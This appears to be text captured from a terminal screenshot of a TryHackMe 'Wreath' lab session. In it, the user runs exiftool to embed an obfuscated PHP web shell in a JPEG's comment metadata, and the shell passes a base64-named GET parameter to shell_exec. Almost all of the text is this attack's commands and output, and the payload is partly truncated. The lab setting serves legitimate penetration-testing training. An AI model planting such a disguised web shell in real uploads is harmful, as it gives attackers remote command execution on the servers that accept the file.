 Report 1:VPN 2:post 3:Pivoting 4:zsh# [Z] CPU:4.0% | MEM:28
┌──(jch㉿jch)-[~/THM/Wreath/content]
└─$ file jch.jpeg
jch.jpeg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1×1, segment length 16, comment: "foto",
┌──(jch㉿jch)-[~/THM/Wreath/content]
└─$ exiftool jch.jpeg | grep Comment
Comment : foto
┌──(jch㉿jch)-[~/THM/Wreath/content]
└─$ exiftool -Comment="<?php \$r0=\$_GET[base64_decode('amNo')];if(isset(\$r0)){echo base64_decode('PHByZT4=')
.jpeg
1 image files updated
┌──(jch㉿jch)-[~/THM/Wreath/content]
└─$ exiftool jch.jpeg | grep Comment
Comment : <?php $r0=$_GET[base64_decode('amNo')];if(isset($r0)){echo base64_decode('PH
?>
┌──(jch㉿jch)-[~/THM/Wreath/content]
└─$ file jch.jpeg
jch.jpeg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1×1, segment length 16, comment: "<?php $
_decode('PHByZT4=').shell_exec($r0).base64_decode('PC9wcmU+')", progressive, precision 8, 402×369, components
┌──(jch㉿jch)-[~/THM/Wreath/content]
└─$